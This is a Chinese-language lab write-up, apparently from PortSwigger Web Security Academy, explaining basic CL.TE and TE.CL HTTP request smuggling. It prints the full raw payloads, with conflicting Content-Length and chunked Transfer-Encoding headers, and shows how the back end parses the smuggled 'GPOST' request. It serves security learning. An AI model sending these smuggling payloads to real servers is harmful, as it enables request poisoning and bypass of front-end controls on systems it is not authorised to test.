HTTP 请求走私,基本 CL.TE 漏洞
payload

POST / HTTP/1.1
Host: 0ace006a04195d25c1b4351c002400ec.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked

0

G
其中的值
Connection: keep-alive 保持http的长连接 也就是说我们如果要发送两次http请求的话 都会使用一条tcp流
Content-Length: 6 其中这里的值为6 也就是说明我们前端是根据这个 Content-Length 的值来判读当前http请求结束的位置的 也就是前端会将这个请求全部接收
而Transfer-Encoding: chunked 则是指后端根据这个来进行划分http请求的位置 也就是说后端认为当出现 0 才代表http请求的中断
因此假如我们连续发送两个相同的数据包
前端

POST / HTTP/1.1
Host: 0ace006a04195d25c1b4351c002400ec.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked

0

G(前端会在这里进行划分为两个不同的http请求)POST / HTTP/1.1
Host: 0ace006a04195d25c1b4351c002400ec.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked

0

G
后端
POST / HTTP/1.1
Host: 0ace006a04195d25c1b4351c002400ec.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked

0(后端会以这里进行划分为两个http请求)

GPOST / HTTP/1.1
Host: 0ace006a04195d25c1b4351c002400ec.web-security-academy.net
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 6
Transfer-Encoding: chunked

0

G
那么这就导致后端的请求类型为 GPOST
第一次请求
第二次请求



HTTP 请求走私,基本 TE.CL 漏洞
这次刚好反过来

POST / HTTP/1.1
Host: YOUR-LAB-ID.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Transfer-Encoding: chunked

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
我们可以看到这里存在一个 5c 是92的十六进制表示该分块总共有92个字符
而到达下面的 0 代表当前的http请求终止
POST / HTTP/1.1
Host: 0a9b00fc0307f814c0f1059b00bd00b2.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-length: 4
Connection: keep-alive
Transfer-Encoding: chunked

5c
GPOST / HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 15

x=1
0
